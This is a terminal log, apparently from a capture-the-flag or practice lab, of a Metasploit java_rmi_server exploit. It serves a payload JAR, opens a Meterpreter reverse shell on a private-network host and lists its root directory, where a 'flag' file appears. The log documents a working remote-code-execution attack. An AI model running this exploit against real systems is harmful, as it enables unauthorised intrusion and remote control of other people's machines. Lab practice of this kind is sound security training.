 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.73.128:4444
[*] 192.168.73.134:1099 - Using URL: http://192.168.73.128:8080/GhdbjmhTH
[*] 192.168.73.134:1099 - Server started.
[*] 192.168.73.134:1099 - Sending RMI Header...
[*] 192.168.73.134:1099 - Sending RMI Call...
[*] 192.168.73.134:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.73.134
[*] Meterpreter session 2 opened (192.168.73.128:4444 → 192.168.73.134:54548) at 2022-10-14 22:19:31 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
bin
boot
cdrom
dev
etc
flag
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz